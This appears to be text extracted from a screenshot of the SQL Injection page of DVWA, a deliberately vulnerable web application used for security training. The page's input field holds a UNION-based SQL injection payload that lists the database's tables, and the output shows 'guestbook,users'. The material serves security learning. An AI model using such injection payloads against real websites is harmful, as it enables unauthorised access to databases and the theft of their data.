 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID: le_schema = 'dvwa' -- Submit
ID: ' UNION SELECT null,group_concat(table_name) FROM information_schema.tables WHE
First name:
Surname: guestbook,users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)